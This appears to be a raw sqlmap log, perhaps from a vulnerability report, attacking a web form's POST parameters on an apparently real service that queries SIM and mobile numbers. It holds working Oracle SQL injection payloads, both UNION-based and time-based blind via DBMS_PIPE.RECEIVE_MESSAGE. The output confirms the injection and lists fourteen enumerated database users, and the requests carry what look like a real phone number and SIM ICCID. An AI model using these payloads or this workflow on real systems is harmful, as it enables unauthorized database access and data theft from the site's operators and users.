 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cond.simMobileNo.mobileNo=14721965103%' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(107)||C
HR(98)||CHR(113)||CHR(118)||CHR(112)||CHR(113)||CHR(89)||CHR(85)||CHR(114)||CHR(111)||CHR(108)||CHR(73)||CHR(122)||C
HR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(113),NULL,NULL,NULL FROM DUAL-- &cond.simMobileNo.iccId=898600D2091299053
897&cond.beginDeadLine=&cond.endDeadLine=&page=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cond.simMobileNo.mobileNo=14721965103%' AND 6635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(100)||CHR(86)||
CHR(85),5) AND '%'='&cond.simMobileNo.iccId=898600D2091299053897&cond.beginDeadLine=&cond.endDeadLine=&page=1
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: cond.simMobileNo.mobileNo, type: Single quoted string (default)
[1] place: POST, parameter: cond.simMobileNo.iccId, type: Single quoted string
[q] Quit
>
[22:21:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:21:53] [INFO] fetching database users
database management system users [14]:
[*] APEX_030200
[*] APEX_PUBLIC_USER
[*] FLOWS_FILES
[*] IGNITE
[*] MGMT_VIEW
[*] OWBSYS
[*] OWBSYS_AUDIT
[*] POSPADM
[*] RCAT
[*] READOD
[*] SCOTT
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYSMAN